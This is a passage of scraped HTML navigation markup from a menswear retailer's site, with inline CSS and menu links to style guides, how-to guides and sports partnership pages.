<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5082314056 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5082314056 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5082314056 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5082314056 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5082314056) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5082314056 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9650685241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9650685241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9650685241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9650685241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/what-to-wear-to-a-wedding.html"
       class="navigationLink-9650685241 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1809014037 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1809014037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1809014037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1809014037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/golf-collection.html"
       class="navigationLink-1809014037 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4516243769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4516243769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4516243769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4516243769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-4516243769 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5385696321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5385696321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5385696321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5385696321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-5385696321 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1167304399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1167304399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1167304399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1167304399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-our-partnerships.html"
       class="navigationLink-1167304399 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2322563200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2322563200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2322563200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2322563200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/stuart-broad.html"
       class="navigationLink-2322563200 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1824849058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1824849058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1824849058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1824849058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-1824849058 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3985965484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3985965484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3985965484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3985965484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-3985965484 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8422050689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8422050689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8422050689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8422050689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-8422050689 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2551052723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2551052723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2551052723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2551052723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-2551052723 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3140071045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3140071045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3140071045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3140071045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-3140071045 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8289417319 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8289417319 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8289417319 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8289417319 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8289417319) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8289417319 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9010373517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9010373517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9010373517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9010373517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-9010373517 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5528889556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5528889556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5528889556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5528889556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-5528889556 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8559017797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8559017797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8559017797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8559017797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-8559017797 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4214695175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4214695175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4214695175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4214695175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-4214695175 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3308147213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3308147213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3308147213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3308147213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-3308147213 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2096854438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2096854438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2096854438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2096854438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/anthony-volpe-looks.html"
       class="navigationLink-2096854438 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9247481249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9247481249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9247481249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9247481249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/a-tailored-life.html"
       class="navigationLink-9247481249 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9735513556 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9735513556 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9735513556 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9735513556 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9735513556) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9735513556 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1002444827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1002444827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1002444827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1002444827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-1002444827 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5521932807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5521932807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5521932807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5521932807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-5521932807 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7042210356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7042210356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7042210356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7042210356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-7042210356 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8610058039 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8610058039 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8610058039 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8610058039 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-8610058039 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3657279454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3657279454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3657279454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3657279454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-3657279454 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6882866977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6882866977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6882866977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6882866977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-6882866977 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8759186673 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8759186673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8759186673 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8759186673 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-8759186673 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
